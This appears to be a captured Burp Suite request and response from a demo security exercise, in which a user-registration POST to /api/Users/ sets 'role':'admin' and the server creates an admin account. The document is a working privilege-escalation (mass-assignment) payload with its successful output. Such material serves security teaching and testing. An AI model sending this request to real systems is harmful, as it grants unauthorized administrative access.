 Send
Cancel
Target: http://cf69293c-fded-4410-bc31-6d92de10a282.aondemo.com
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: cf69293c-fded-4410-bc31-6d92de10a282.aondemo.com
3 Content-Length: 271
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/json
8 Origin: http://cf69293c-fded-4410-bc31-6d92de10a282.aondemo.com
9 Referer: http://cf69293c-fded-4410-bc31-6d92de10a282.aondemo.com/x
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss
12 Connection: keep-alive
13
14 {
"email":"ABCDef@AON.COM",
"password":"test123",
15 "passwordRepeat":"test123",
16 "role":"admin",
"securityQuestion":{
"id":5,
"question":"Maternal grandmother's first name?",
"createdAt":"2024-06-25T20:57:08.844Z",
"updatedAt":"2024-06-25T20:57:08.844Z"
},
"securityAnswer":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/28
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 307
9 ETag: W/"133-Xc/tDcT0lJwBCToAg6FSGWrejuc"
10 Vary: Accept-Encoding
11 Date: Tue, 25 Jun 2024 21:22:30 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":28,
"email":"ABCDef@AON.COM",
"role":"admin",
"updatedAt":"2024-06-25T21:22:30.446Z",
"createdAt":"2024-06-25T21:22:30.446Z",
"deletedAt":null
}
}